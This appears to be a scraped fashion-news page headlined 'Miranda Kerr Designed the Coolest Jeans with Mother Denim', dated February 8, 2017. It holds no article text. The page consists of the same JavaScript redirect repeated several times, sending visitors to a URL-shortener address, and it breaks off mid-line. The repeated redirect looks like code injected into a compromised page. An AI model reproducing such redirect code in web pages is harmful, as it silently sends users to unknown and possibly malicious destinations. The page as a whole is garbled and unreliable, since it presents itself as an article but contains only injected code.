
Miranda Kerr Designed the Coolest Jeans with
Mother Denim
February 8, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...